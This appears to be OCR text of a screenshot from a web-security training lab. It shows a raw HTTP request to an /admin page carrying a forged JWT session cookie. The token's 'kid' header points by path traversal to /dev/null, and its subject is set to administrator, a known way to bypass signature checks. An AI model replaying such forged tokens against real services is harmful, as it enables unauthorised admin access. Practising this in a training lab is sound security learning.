 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a5c009404fe9b468131849b00a200bd.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3I
iLCJleHAiOjE2OTUwMTg3ODN9.uEBJhgInC_f0rNskgP_YcpBpjPASWG2xUOHP1qo4OqM
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17